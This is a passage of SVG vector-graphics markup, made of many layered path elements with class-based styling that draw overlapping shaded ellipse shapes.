      <path class="cls-124" d="m97.52,97.41c-.63.57-.38,1.88.57,2.92.94,1.04,2.22,1.42,2.85.84.63-.57.38-1.88-.57-2.92-.94-1.04-2.22-1.42-2.85-.84Z"/>
      <path class="cls-124" d="m97.52,97.42c-.63.57-.38,1.88.56,2.91.94,1.04,2.21,1.41,2.84.84.63-.57.38-1.88-.56-2.91-.94-1.03-2.21-1.41-2.84-.84Z"/>
      <path class="cls-79" d="m97.53,97.43c-.63.57-.38,1.87.56,2.9.94,1.03,2.2,1.41,2.83.84.63-.57.37-1.87-.56-2.9-.94-1.03-2.2-1.41-2.83-.84Z"/>
      <path class="cls-108" d="m97.54,97.44c-.62.57-.37,1.86.56,2.89.93,1.03,2.2,1.4,2.82.83.62-.57.37-1.86-.56-2.89-.93-1.03-2.2-1.4-2.82-.83Z"/>
      <path class="cls-40" d="m97.54,97.44c-.62.57-.37,1.85.56,2.88.93,1.02,2.19,1.39,2.81.83.62-.56.37-1.85-.56-2.87-.93-1.02-2.19-1.39-2.81-.83Z"/>
      <path class="cls-133" d="m97.55,97.45c-.62.56-.37,1.84.55,2.86.92,1.02,2.18,1.39,2.8.83.62-.56.37-1.84-.55-2.86-.92-1.02-2.18-1.39-2.8-.83Z"/>
      <path class="cls-133" d="m97.56,97.46c-.62.56-.37,1.84.55,2.85.92,1.01,2.17,1.38,2.79.82.62-.56.37-1.84-.55-2.85-.92-1.01-2.17-1.38-2.79-.82Z"/>
      <path class="cls-1" d="m97.56,97.47c-.61.56-.37,1.83.55,2.84.92,1.01,2.16,1.38,2.77.82.61-.56.37-1.83-.55-2.84-.92-1.01-2.16-1.38-2.77-.82Z"/>
      <path class="cls-12" d="m97.57,97.47c-.61.56-.37,1.82.55,2.83.91,1.01,2.15,1.37,2.76.82.61-.56.37-1.82-.55-2.83-.91-1.01-2.15-1.37-2.76-.82Z"/>
      <path class="cls-12" d="m97.58,97.48c-.61.55-.36,1.81.55,2.82.91,1,2.14,1.37,2.75.81.61-.55.37-1.81-.54-2.82-.91-1-2.14-1.37-2.75-.81Z"/>
      <path class="cls-70" d="m97.58,97.49c-.61.55-.36,1.81.54,2.8.91,1,2.13,1.36,2.74.81.61-.55.36-1.81-.54-2.8-.91-1-2.13-1.36-2.74-.81Z"/>
      <path class="cls-70" d="m97.59,97.5c-.6.55-.36,1.8.54,2.79.9.99,2.12,1.35,2.73.81.6-.55.36-1.8-.54-2.79-.9-.99-2.12-1.35-2.73-.81Z"/>
      <path class="cls-48" d="m97.6,97.5c-.6.55-.36,1.79.54,2.78.9.99,2.12,1.35,2.72.8.6-.55.36-1.79-.54-2.78-.9-.99-2.12-1.35-2.72-.8Z"/>
      <path class="cls-81" d="m97.6,97.51c-.6.54-.36,1.78.54,2.77.9.99,2.11,1.34,2.71.8.6-.54.36-1.78-.54-2.77-.9-.99-2.11-1.34-2.71-.8Z"/>
      <path class="cls-81" d="m97.61,97.52c-.6.54-.36,1.78.54,2.76.89.98,2.1,1.34,2.69.8.6-.54.36-1.78-.54-2.76-.89-.98-2.1-1.34-2.69-.8Z"/>
      <path class="cls-186" d="m97.62,97.53c-.59.54-.36,1.77.53,2.75.89.98,2.09,1.33,2.68.79.59-.54.36-1.77-.53-2.75-.89-.98-2.09-1.33-2.68-.79Z"/>
      <path class="cls-132" d="m97.62,97.53c-.59.54-.35,1.76.53,2.73.88.97,2.08,1.33,2.67.79.59-.54.35-1.76-.53-2.73-.88-.97-2.08-1.33-2.67-.79Z"/>
      <path class="cls-141" d="m97.63,97.54c-.59.54-.35,1.75.53,2.72.88.97,2.07,1.32,2.66.79.59-.54.35-1.75-.53-2.72-.88-.97-2.07-1.32-2.66-.79Z"/>
      <path class="cls-141" d="m97.64,97.55c-.59.53-.35,1.75.53,2.71.88.96,2.06,1.32,2.65.78.59-.53.35-1.75-.53-2.71-.88-.96-2.06-1.32-2.65-.78Z"/>
      <path class="cls-141" d="m97.64,97.56c-.58.53-.35,1.74.52,2.7.87.96,2.05,1.31,2.64.78.58-.53.35-1.74-.52-2.7-.87-.96-2.05-1.31-2.64-.78Z"/>
      <path class="cls-184" d="m97.65,97.56c-.58.53-.35,1.73.52,2.69.87.96,2.04,1.3,2.63.78.58-.53.35-1.73-.52-2.69-.87-.96-2.04-1.3-2.63-.78Z"/>
      <path class="cls-184" d="m97.66,97.57c-.58.53-.35,1.72.52,2.68.87.95,2.04,1.3,2.62.77.58-.53.35-1.72-.52-2.68-.87-.95-2.04-1.3-2.62-.77Z"/>
      <path class="cls-184" d="m97.66,97.58c-.58.52-.34,1.72.52,2.66.86.95,2.03,1.29,2.6.77.58-.52.34-1.72-.52-2.66-.86-.95-2.03-1.29-2.6-.77Z"/>
      <path class="cls-184" d="m97.67,97.59c-.57.52-.34,1.71.51,2.65.86.94,2.02,1.29,2.59.77.57-.52.34-1.71-.51-2.65-.86-.94-2.02-1.29-2.59-.77Z"/>
      <path class="cls-21" d="m97.68,97.59c-.57.52-.34,1.7.51,2.64.85.94,2.01,1.28,2.58.76.57-.52.34-1.7-.51-2.64-.85-.94-2.01-1.28-2.58-.76Z"/>
      <path class="cls-69" d="m97.69,97.6c-.57.52-.34,1.69.51,2.63.85.94,2,1.27,2.57.76s.34-1.69-.51-2.63c-.85-.94-2-1.27-2.57-.76Z"/>
      <path class="cls-69" d="m97.69,97.61c-.57.51-.34,1.69.51,2.62.85.93,1.99,1.27,2.56.76.57-.51.34-1.69-.51-2.62-.85-.93-1.99-1.27-2.56-.76Z"/>
      <path class="cls-69" d="m97.7,97.62c-.56.51-.34,1.68.5,2.61.84.93,1.98,1.26,2.55.75.56-.51.34-1.68-.5-2.61-.84-.93-1.98-1.26-2.55-.75Z"/>
      <path class="cls-64" d="m97.71,97.62c-.56.51-.34,1.67.5,2.59.84.92,1.97,1.26,2.54.75.56-.51.34-1.67-.5-2.59-.84-.92-1.97-1.26-2.54-.75Z"/>
      <path class="cls-64" d="m97.71,97.63c-.56.51-.33,1.67.5,2.58.83.92,1.96,1.25,2.52.75.56-.51.33-1.66-.5-2.58-.84-.92-1.96-1.25-2.52-.75Z"/>
      <path class="cls-104" d="m97.72,97.64c-.56.51-.33,1.66.5,2.57.83.92,1.96,1.25,2.51.74.56-.51.33-1.66-.5-2.57-.83-.91-1.96-1.25-2.51-.74Z"/>
      <path class="cls-104" d="m97.73,97.65c-.55.5-.33,1.65.5,2.56.83.91,1.95,1.24,2.5.74.55-.5.33-1.65-.5-2.56-.83-.91-1.95-1.24-2.5-.74Z"/>
      <path class="cls-104" d="m97.73,97.65c-.55.5-.33,1.64.49,2.55.82.91,1.94,1.24,2.49.74.55-.5.33-1.64-.49-2.55-.82-.91-1.94-1.24-2.49-.74Z"/>
      <path class="cls-55" d="m97.74,97.66c-.55.5-.33,1.63.49,2.54.82.9,1.93,1.23,2.48.73.55-.5.33-1.63-.49-2.54-.82-.9-1.93-1.23-2.48-.73Z"/>
      <path class="cls-55" d="m97.75,97.67c-.55.5-.33,1.63.49,2.52.82.9,1.92,1.22,2.47.73s.33-1.63-.49-2.53c-.82-.9-1.92-1.22-2.47-.73Z"/>
      <path class="cls-125" d="m97.75,97.68c-.54.49-.33,1.62.49,2.51.81.89,1.91,1.22,2.45.72.54-.49.33-1.62-.49-2.51-.81-.89-1.91-1.22-2.45-.73Z"/>
      <path class="cls-125" d="m97.76,97.68c-.54.49-.32,1.61.48,2.5.81.89,1.9,1.21,2.44.72.54-.49.32-1.61-.48-2.5-.81-.89-1.9-1.21-2.44-.72Z"/>
      <path class="cls-125" d="m97.77,97.69c-.54.49-.32,1.6.48,2.49.8.89,1.89,1.21,2.43.72.54-.49.32-1.6-.48-2.49-.8-.89-1.89-1.21-2.43-.72Z"/>
      <path class="cls-125" d="m97.77,97.7c-.54.49-.32,1.6.48,2.48.8.88,1.88,1.2,2.42.71.54-.49.32-1.6-.48-2.48-.8-.88-1.88-1.2-2.42-.71Z"/>
      <path class="cls-125" d="m97.78,97.71c-.53.49-.32,1.59.48,2.47.8.88,1.88,1.2,2.41.71.53-.49.32-1.59-.48-2.47-.8-.88-1.88-1.2-2.41-.71Z"/>
      <path class="cls-125" d="m97.79,97.71c-.53.48-.32,1.58.48,2.46.79.87,1.87,1.19,2.4.71.53-.48.32-1.58-.48-2.46-.79-.87-1.87-1.19-2.4-.71Z"/>
      <path class="cls-125" d="m97.79,97.72c-.53.48-.32,1.57.47,2.44.79.87,1.86,1.18,2.39.7.53-.48.32-1.57-.47-2.44-.79-.87-1.86-1.18-2.39-.7Z"/>
      <path class="cls-125" d="m97.8,97.73c-.53.48-.32,1.57.47,2.43.79.87,1.85,1.18,2.38.7.53-.48.32-1.57-.47-2.43-.79-.87-1.85-1.18-2.38-.7Z"/>
      <path class="cls-125" d="m97.81,97.74c-.52.48-.31,1.56.47,2.42.78.86,1.84,1.17,2.36.7.52-.48.31-1.56-.47-2.42-.78-.86-1.84-1.17-2.36-.7Z"/>
      <path class="cls-125" d="m97.82,97.74c-.52.47-.31,1.55.47,2.41.78.86,1.83,1.17,2.35.69.52-.47.31-1.55-.47-2.41-.78-.86-1.83-1.17-2.35-.69Z"/>
      <path class="cls-125" d="m97.82,97.75c-.52.47-.31,1.55.46,2.4.78.85,1.82,1.16,2.34.69.52-.47.31-1.54-.46-2.4-.78-.85-1.82-1.16-2.34-.69Z"/>
    </g>
    <path class="cls-97" d="m76.15,82.83s-.1-1.06,1.34-1.06l-1.59-1.5-.38,1.77.63.79Z"/>
    <path class="cls-97" d="m101.2,98.38s-.1-1.06,1.34-1.06l-1.59-1.5-.38,1.77.63.79Z"/>
    <g class="cls-192">
      <rect class="cls-125" x="77.6" y="105.79" width="7.44" height="7.85"/>
      <path class="cls-125" d="m77.93,107.3c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.42-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-125" d="m77.93,107.3c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.42-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-104" d="m77.93,107.31c-.95.86-.57,2.82.85,4.37,1.41,1.56,3.33,2.12,4.27,1.26.95-.86.57-2.82-.85-4.37-1.41-1.56-3.33-2.12-4.27-1.26Z"/>
      <path class="cls-64" d="m77.94,107.31c-.94.86-.57,2.81.85,4.37,1.41,1.55,3.32,2.12,4.27,1.26.94-.86.57-2.81-.85-4.37-1.41-1.55-3.32-2.12-4.27-1.26Z"/>
      <path class="cls-69" d="m77.94,107.31c-.94.86-.56,2.81.84,4.36,1.41,1.55,3.32,2.11,4.26,1.26.94-.86.56-2.81-.84-4.36-1.41-1.55-3.32-2.12-4.26-1.26Z"/>
      <path class="cls-184" d="m77.94,107.32c-.94.86-.56,2.81.84,4.36,1.41,1.55,3.31,2.11,4.25,1.26.94-.86.56-2.81-.84-4.36-1.41-1.55-3.31-2.11-4.26-1.26Z"/>
      <path class="cls-184" d="m77.95,107.32c-.94.85-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.35-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-141" d="m77.95,107.32c-.94.85-.56,2.8.84,4.35,1.4,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.35-1.4-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-132" d="m77.95,107.33c-.94.85-.56,2.8.84,4.34,1.4,1.54,3.3,2.1,4.24,1.25.94-.85.56-2.8-.84-4.34-1.4-1.54-3.3-2.1-4.24-1.25Z"/>
      <path class="cls-186" d="m77.96,107.33c-.94.85-.56,2.79.84,4.34,1.4,1.54,3.3,2.1,4.23,1.25.94-.85.56-2.79-.84-4.34-1.4-1.54-3.3-2.1-4.23-1.25Z"/>
      <path class="cls-26" d="m77.96,107.33c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.29,2.1,4.23,1.25.94-.85.56-2.79-.84-4.33s-3.29-2.1-4.23-1.25Z"/>
      <path class="cls-70" d="m77.96,107.34c-.94.85-.56,2.79.84,4.32,1.4,1.54,3.29,2.1,4.22,1.25.94-.85.56-2.79-.84-4.32-1.4-1.54-3.29-2.1-4.22-1.25Z"/>
      <path class="cls-12" d="m77.97,107.34c-.93.85-.56,2.78.84,4.32,1.4,1.54,3.29,2.09,4.22,1.25.93-.85.56-2.78-.84-4.32s-3.29-2.09-4.22-1.25Z"/>
      <path class="cls-6" d="m77.97,107.34c-.93.85-.56,2.78.84,4.31,1.39,1.54,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.4-1.54-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-148" d="m77.97,107.35c-.93.85-.56,2.78.84,4.31,1.39,1.53,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-133" d="m77.98,107.35c-.93.85-.56,2.77.83,4.3,1.39,1.53,3.27,2.09,4.2,1.24.93-.85.56-2.77-.83-4.3-1.39-1.53-3.27-2.09-4.2-1.24Z"/>
      <path class="cls-40" d="m77.98,107.36c-.93.84-.56,2.77.83,4.3,1.39,1.53,3.27,2.08,4.2,1.24.93-.84.56-2.77-.83-4.3-1.39-1.53-3.27-2.08-4.2-1.24Z"/>
      <path class="cls-79" d="m77.98,107.36c-.93.84-.56,2.77.83,4.29,1.39,1.53,3.27,2.08,4.19,1.24.93-.84.56-2.77-.83-4.29-1.39-1.53-3.27-2.08-4.19-1.24Z"/>
      <path class="cls-124" d="m77.98,107.36c-.93.84-.55,2.76.83,4.29,1.39,1.52,3.26,2.08,4.19,1.24.93-.84.55-2.76-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-156" d="m77.99,107.36c-.93.84-.55,2.76.83,4.28,1.38,1.52,3.26,2.08,4.18,1.23.93-.84.55-2.76-.83-4.28-1.38-1.52-3.26-2.08-4.18-1.24Z"/>
      <path class="cls-75" d="m77.99,107.37c-.92.84-.55,2.76.83,4.28,1.38,1.52,3.25,2.07,4.18,1.23.92-.84.55-2.76-.83-4.28-1.38-1.52-3.25-2.07-4.18-1.23Z"/>
      <path class="cls-183" d="m77.99,107.37c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-68" d="m78,107.37c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-35" d="m78,107.38c-.92.84-.55,2.75.83,4.26,1.38,1.52,3.24,2.07,4.16,1.23.92-.84.55-2.75-.83-4.26-1.38-1.52-3.24-2.07-4.16-1.23Z"/>
      <path class="cls-170" d="m78,107.38c-.92.84-.55,2.74.83,4.26s3.24,2.06,4.16,1.23c.92-.84.55-2.74-.83-4.26-1.38-1.51-3.24-2.06-4.16-1.23Z"/>
      <path class="cls-154" d="m78.01,107.39c-.92.83-.55,2.74.82,4.25,1.37,1.51,3.23,2.06,4.15,1.23.92-.83.55-2.74-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.23Z"/>
      <path class="cls-44" d="m78.01,107.39c-.92.83-.55,2.74.82,4.25,1.37,1.51,3.23,2.06,4.15,1.22.92-.83.55-2.74-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.22Z"/>
      <path class="cls-152" d="m78.01,107.39c-.92.83-.55,2.73.82,4.24,1.37,1.51,3.23,2.06,4.14,1.22.92-.83.55-2.73-.82-4.24-1.37-1.51-3.23-2.06-4.14-1.22Z"/>
      <path class="cls-168" d="m78.02,107.4c-.92.83-.55,2.73.82,4.23,1.37,1.51,3.22,2.05,4.14,1.22.92-.83.55-2.73-.82-4.23-1.37-1.51-3.22-2.05-4.14-1.22Z"/>
      <path class="cls-95" d="m78.02,107.4c-.91.83-.55,2.72.82,4.23,1.37,1.5,3.22,2.05,4.13,1.22.91-.83.55-2.72-.82-4.23-1.37-1.5-3.22-2.05-4.13-1.22Z"/>
      <path class="cls-96" d="m78.02,107.4c-.91.83-.55,2.72.82,4.22,1.37,1.5,3.21,2.05,4.13,1.22.91-.83.55-2.72-.82-4.22-1.37-1.5-3.21-2.05-4.13-1.22Z"/>
      <path class="cls-127" d="m78.02,107.41c-.91.83-.55,2.72.82,4.22,1.36,1.5,3.21,2.04,4.12,1.22.91-.83.55-2.72-.82-4.22-1.36-1.5-3.21-2.05-4.12-1.22Z"/>
      <path class="cls-45" d="m78.03,107.41c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.21,2.04,4.12,1.21s.54-2.71-.82-4.21c-1.36-1.5-3.21-2.04-4.12-1.21Z"/>
      <path class="cls-158" d="m78.03,107.41c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.82-4.21-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-20" d="m78.03,107.42c-.91.83-.54,2.71.81,4.2s3.2,2.04,4.11,1.21c.91-.83.54-2.71-.81-4.2s-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-131" d="m78.04,107.42c-.91.82-.54,2.7.81,4.2,1.36,1.49,3.19,2.04,4.1,1.21.91-.82.54-2.7-.81-4.2-1.36-1.49-3.19-2.04-4.1-1.21Z"/>
      <path class="cls-19" d="m78.04,107.42c-.91.82-.54,2.7.81,4.19s3.19,2.03,4.1,1.21c.91-.82.54-2.7-.81-4.19s-3.19-2.03-4.1-1.21Z"/>
      <path class="cls-136" d="m78.04,107.43c-.91.82-.54,2.7.81,4.19,1.35,1.49,3.19,2.03,4.09,1.21.91-.82.54-2.7-.81-4.19-1.35-1.49-3.19-2.03-4.09-1.21Z"/>
      <path class="cls-83" d="m78.05,107.43c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.21.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.09-1.21Z"/>
      <path class="cls-62" d="m78.05,107.43c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.2.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.2Z"/>
      <path class="cls-67" d="m78.05,107.44c-.9.82-.54,2.69.81,4.17,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.69-.81-4.17-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-142" d="m78.06,107.44c-.9.82-.54,2.68.81,4.17,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.68-.81-4.16-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-100" d="m78.06,107.44c-.9.82-.54,2.68.81,4.16,1.34,1.48,3.16,2.02,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.02-4.06-1.2Z"/>
      <path class="cls-167" d="m78.06,107.45c-.9.82-.54,2.68.81,4.15,1.34,1.48,3.16,2.02,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.01-4.06-1.2Z"/>
      <path class="cls-2" d="m78.06,107.45c-.9.82-.54,2.67.8,4.15,1.34,1.48,3.16,2.01,4.05,1.2.9-.82.54-2.67-.8-4.15-1.34-1.48-3.16-2.01-4.05-1.2Z"/>
      <path class="cls-106" d="m78.07,107.45c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.05,1.2.9-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.05-1.2Z"/>
      <path class="cls-85" d="m78.07,107.46c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.04,1.19.9-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.04-1.19Z"/>
      <path class="cls-18" d="m78.07,107.46c-.89.81-.54,2.66.8,4.13,1.34,1.47,3.14,2,4.04,1.19.89-.81.54-2.66-.8-4.13-1.34-1.47-3.15-2-4.04-1.19Z"/>
      <path class="cls-102" d="m78.08,107.46c-.89.81-.53,2.66.8,4.13,1.33,1.47,3.14,2,4.03,1.19s.53-2.66-.8-4.13c-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-151" d="m78.08,107.47c-.89.81-.53,2.66.8,4.12s3.14,2,4.03,1.19c.89-.81.53-2.66-.8-4.12-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-116" d="m78.08,107.47c-.89.81-.53,2.65.8,4.12,1.33,1.46,3.13,2,4.02,1.19.89-.81.53-2.65-.8-4.12-1.33-1.46-3.13-2-4.02-1.19Z"/>
      <path class="cls-58" d="m78.09,107.47c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.13,1.99,4.02,1.19.89-.81.53-2.65-.8-4.11-1.33-1.46-3.13-1.99-4.02-1.19Z"/>
      <path class="cls-32" d="m78.09,107.48c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.65-.8-4.11s-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-65" d="m78.09,107.48c-.89.81-.53,2.64.79,4.1,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.64-.79-4.1-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-145" d="m78.1,107.48c-.89.8-.53,2.64.79,4.1,1.33,1.46,3.12,1.99,4,1.18.89-.8.53-2.64-.79-4.1-1.33-1.46-3.12-1.99-4-1.18Z"/>
      <path class="cls-51" d="m78.1,107.49c-.88.8-.53,2.64.79,4.09,1.32,1.46,3.11,1.98,4,1.18.88-.8.53-2.64-.79-4.09-1.32-1.46-3.11-1.98-4-1.18Z"/>
      <path class="cls-86" d="m78.1,107.49c-.88.8-.53,2.63.79,4.09,1.32,1.45,3.11,1.98,3.99,1.18.88-.8.53-2.63-.79-4.09-1.32-1.45-3.11-1.98-3.99-1.18Z"/>
      <path class="cls-82" d="m78.11,107.49c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.99,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.99-1.18Z"/>
      <path class="cls-74" d="m78.11,107.5c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.98,1.17.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.98-1.18Z"/>
      <path class="cls-107" d="m78.11,107.5c-.88.8-.53,2.62.79,4.07,1.32,1.45,3.1,1.97,3.98,1.17s.53-2.62-.79-4.07c-1.32-1.45-3.1-1.97-3.98-1.17Z"/>
      <path class="cls-109" d="m78.11,107.5c-.88.8-.53,2.62.79,4.07,1.31,1.45,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.07-1.31-1.45-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-173" d="m78.12,107.51c-.88.8-.53,2.62.79,4.06,1.31,1.44,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.06s-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-90" d="m78.12,107.51c-.88.8-.52,2.61.79,4.05,1.31,1.44,3.08,1.97,3.96,1.17.88-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.97-3.96-1.17Z"/>
      <path class="cls-41" d="m78.12,107.51c-.88.8-.52,2.61.78,4.05,1.31,1.44,3.08,1.96,3.96,1.17.88-.8.52-2.61-.78-4.05-1.31-1.44-3.08-1.96-3.96-1.17Z"/>
      <path class="cls-121" d="m78.13,107.52c-.87.8-.52,2.61.78,4.04,1.31,1.44,3.08,1.96,3.95,1.17.88-.79.52-2.61-.78-4.04-1.31-1.44-3.08-1.96-3.95-1.17Z"/>
      <path class="cls-36" d="m78.13,107.52c-.87.79-.52,2.6.78,4.04,1.31,1.44,3.07,1.96,3.95,1.17.87-.79.52-2.6-.78-4.04-1.31-1.44-3.07-1.96-3.95-1.16Z"/>
      <path class="cls-153" d="m78.13,107.53c-.87.79-.52,2.6.78,4.03,1.3,1.44,3.07,1.96,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.44-3.07-1.96-3.94-1.16Z"/>
      <path class="cls-49" d="m78.14,107.53c-.87.79-.52,2.6.78,4.03,1.3,1.43,3.06,1.95,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.43-3.06-1.95-3.94-1.16Z"/>
      <path class="cls-128" d="m78.14,107.53c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.93,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.93-1.16Z"/>
      <path class="cls-31" d="m78.14,107.53c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.92,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.92-1.16Z"/>
      <path class="cls-179" d="m78.15,107.54c-.87.79-.52,2.58.78,4.01,1.3,1.43,3.05,1.95,3.92,1.16.87-.79.52-2.59-.78-4.01-1.3-1.43-3.05-1.95-3.92-1.16Z"/>
      <path class="cls-56" d="m78.15,107.54c-.87.79-.52,2.58.78,4.01,1.3,1.42,3.05,1.94,3.91,1.16s.52-2.58-.78-4.01c-1.3-1.43-3.05-1.94-3.91-1.16Z"/>
      <path class="cls-159" d="m78.15,107.55c-.87.79-.52,2.58.78,4,1.29,1.42,3.04,1.94,3.91,1.15.87-.79.52-2.58-.78-4-1.29-1.42-3.04-1.94-3.91-1.15Z"/>
      <path class="cls-28" d="m78.15,107.55c-.86.79-.52,2.58.78,4,1.29,1.42,3.04,1.94,3.9,1.15.86-.79.52-2.58-.78-4-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-72" d="m78.16,107.55c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.04,1.94,3.9,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.04-1.93-3.9-1.15Z"/>
      <path class="cls-188" d="m78.16,107.56c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-182" d="m78.16,107.56c-.86.78-.52,2.56.77,3.98s3.03,1.93,3.89,1.15c.86-.78.52-2.56-.77-3.98s-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-14" d="m78.17,107.56c-.86.78-.51,2.56.77,3.98,1.29,1.41,3.02,1.93,3.88,1.15.86-.78.51-2.56-.77-3.98-1.29-1.41-3.02-1.93-3.88-1.15Z"/>
      <path class="cls-46" d="m78.17,107.57c-.86.78-.51,2.56.77,3.97,1.28,1.41,3.02,1.92,3.88,1.14.86-.78.51-2.56-.77-3.97-1.28-1.41-3.02-1.92-3.88-1.14Z"/>
      <path class="cls-147" d="m78.17,107.57c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.02,1.92,3.87,1.14s.51-2.55-.77-3.96c-1.28-1.41-3.02-1.92-3.87-1.14Z"/>
      <path class="cls-137" d="m78.18,107.57c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.01,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.01-1.92-3.87-1.14Z"/>
      <path class="cls-163" d="m78.18,107.58c-.86.78-.51,2.55.77,3.95,1.28,1.41,3.01,1.92,3.86,1.14.86-.78.51-2.55-.77-3.95-1.28-1.41-3.01-1.92-3.86-1.14Z"/>
      <path class="cls-78" d="m78.18,107.58c-.85.78-.51,2.54.77,3.95,1.28,1.41,3,1.92,3.86,1.14.85-.78.51-2.55-.77-3.95-1.28-1.41-3-1.92-3.86-1.14Z"/>
      <path class="cls-61" d="m78.19,107.58c-.85.78-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.78.51-2.54-.76-3.94-1.27-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-185" d="m78.19,107.59c-.85.77-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.77.51-2.54-.76-3.94-1.27-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-23" d="m78.19,107.59c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.91,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.91-3.84-1.13Z"/>
      <path class="cls-93" d="m78.2,107.59c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.9,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.9-3.84-1.13Z"/>
      <path class="cls-162" d="m78.2,107.6c-.85.77-.51,2.53.76,3.92,1.27,1.4,2.98,1.9,3.83,1.13.85-.77.51-2.53-.76-3.92-1.27-1.4-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-38" d="m78.2,107.6c-.85.77-.51,2.52.76,3.92,1.27,1.39,2.98,1.9,3.83,1.13.85-.77.51-2.52-.76-3.92-1.27-1.39-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-140" d="m78.2,107.6c-.85.77-.51,2.52.76,3.91,1.26,1.39,2.98,1.9,3.82,1.13.85-.77.51-2.52-.76-3.91-1.26-1.39-2.98-1.9-3.82-1.13Z"/>
      <path class="cls-9" d="m78.21,107.61c-.84.77-.51,2.52.76,3.91,1.26,1.39,2.97,1.89,3.82,1.13s.51-2.52-.76-3.91c-1.26-1.39-2.97-1.89-3.82-1.13Z"/>
      <path class="cls-22" d="m78.21,107.61c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.97,1.89,3.81,1.12.84-.77.5-2.51-.76-3.9-1.26-1.39-2.97-1.89-3.81-1.12Z"/>
